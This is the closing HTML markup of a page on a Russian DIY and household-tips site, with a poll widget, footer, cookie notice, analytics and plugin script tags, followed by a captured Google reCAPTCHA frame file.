		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BJu4J5_BCFfIUed2PaKGtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739105245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>